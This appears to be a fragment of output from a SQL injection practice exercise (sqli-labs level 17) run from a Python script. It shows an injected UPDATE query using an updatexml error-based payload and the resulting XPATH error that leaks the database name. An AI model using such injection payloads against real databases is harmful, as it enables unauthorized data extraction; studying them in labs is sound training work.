 SELECT username, password FROM users WHERE username= 'admin' LIMIT 0,1<br>UPDATE users SET password = 'dadad' and updat
exml(1,concat(0x7e,(database())),1)#' WHERE username='admin'<br><br><font color= "#FFFF00" font size = 3 >XPATH syntax
error: '~security'</br></br></font><img src="../images/flag1.jpg"   /></font>
</font>
</div>
</body>
</html>
>>>
==================================== RESTART: C:/Users/丷木丷/Desktop/sqli-17(更新漏洞).py =============================
======